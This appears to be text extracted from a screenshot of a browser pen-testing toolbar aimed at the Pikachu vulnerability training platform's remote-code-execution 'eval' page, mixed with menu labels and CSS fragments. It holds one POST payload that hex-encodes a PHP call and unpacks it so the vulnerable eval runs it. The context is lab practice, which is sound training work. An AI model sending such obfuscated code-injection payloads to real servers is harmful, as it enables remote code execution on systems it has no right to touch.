 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 } 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://test.xiaodi8.com/pikachu/vul/rce/rce_eval.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data txt=$hex='706870696e666f28293b';pack("H*",$hex);&submit=%E6%8F%90%E4%BA%A4
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 848180 Site Report [US] Alibaba.com LLC
Pikachu 漏洞练习平台 pika~pika~
系统介绍
rce › exec "eval"
暴力破解
Here, 请提交一个你喜欢的字符串:
提交
Cross-Site Scripting
你喜欢的字符还挺奇怪的!
CSRF
SQL-Inject
RCE
概述
exec "ping"